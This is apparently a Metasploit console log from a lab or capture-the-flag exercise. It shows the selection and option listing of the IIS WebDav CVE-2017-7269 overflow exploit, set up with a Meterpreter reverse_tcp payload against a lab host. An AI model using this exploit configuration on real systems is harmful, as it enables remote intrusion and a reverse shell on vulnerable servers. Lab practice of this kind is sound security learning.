 msf6 exploit(windows/local/ms15_051_client_copy_image) > search cve-2017-7269
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/iis/iis_webdav_scstoragepathfromurl 2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
msf6 exploit(windows/local/ms15_051_client_copy_image) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86